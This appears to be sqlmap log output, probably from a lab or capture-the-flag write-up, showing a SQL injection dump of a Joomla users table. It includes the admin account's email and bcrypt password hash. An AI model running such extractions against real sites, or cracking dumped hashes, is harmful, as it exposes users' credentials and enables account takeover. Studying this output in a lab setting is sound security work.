 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:59:09] [INFO] fetching columns for table '#__users' in database 'joomladb'
[22:59:09] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
[22:59:09] [INFO] fetching entries for table '#__users' in database 'joomladb'
[22:59:09] [INFO] resumed: 'freddy@norealaddress.net'
[22:59:09] [INFO] resumed: '629'
[22:59:09] [INFO] resumed: 'admin'
[22:59:09] [INFO] resumed: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[22:59:09] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[22:59:09] [INFO] resumed: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+
| id  | name  | email                    | params                                                                                       | password                                                     | username |
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+
| 629 | admin | freddy@norealaddress.net | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin    |
+-----+-------+--------------------------+----------------------------------------------------------------------------------------------+--------------------------------------------------------------+----------+